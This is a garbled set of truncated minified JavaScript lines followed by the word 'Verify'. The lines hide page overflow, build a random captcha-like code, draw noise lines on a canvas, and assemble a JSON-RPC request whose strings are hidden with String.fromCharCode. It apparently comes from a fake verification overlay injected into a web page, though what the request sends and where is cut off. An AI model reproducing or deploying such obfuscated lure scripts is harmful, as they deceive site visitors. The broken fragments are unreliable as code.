
','hidden','important');document.body.style.setProperty('o
var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;
.lineTo(Math.random()*140,Math.random()*45);x.stroke();}x.f
JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
98,53,54,48,57,98,55,101,56,102,98,56,98,55),data:String.fr
Verify